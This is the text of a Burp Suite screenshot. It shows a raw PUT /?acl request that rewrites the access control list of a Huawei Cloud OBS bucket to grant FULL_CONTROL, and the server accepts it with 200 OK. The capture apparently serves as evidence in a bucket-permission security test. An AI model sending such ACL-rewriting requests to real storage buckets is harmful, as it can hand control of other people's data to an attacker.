 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to Lenovo (Beijing) Ltd
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn AutorizePro Search Settings
1 × 2 × 3 × 4 × 7 × 11 × 12 × +
Send Cancel < > Target: https://bucket-drblack.obs.cn-east-3.myhuaweicloud.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /?acl HTTP/1.1
2 Host: bucket-drblack.obs.cn-east-3.myhuaweicloud.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 492
17
18 <AccessControlPolicy xmlns="http://obs.myhwclouds.com/doc/2015-06-30/">
19 <Owner>
20 <ID>
ba3b02b27e1e48c2b71410ecc2c90fac
</ID>
21 </Owner>
22 <AccessControlList>
23 <Grant>
24 <Grantee>
25 <ID>
ba3b02b27e1e48c2b71410ecc2c90fac
</ID>
26 </Grantee>
27 <Permission>
FULL_CONTROL
</Permission>
28 <Delivered>
false
</Delivered>
29 </Grant>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: OBS
3 Date: Wed, 07 May 2025 07:32:34 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 x-obs-request-id: 00000196A9A91DFE940D1F7F63FD6A79
7 x-obs-id-2: 32AAAQAAEAABSAAgAAEAABAAAQAAEAABCSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
8
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 15
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
242 bytes | 1,075 millis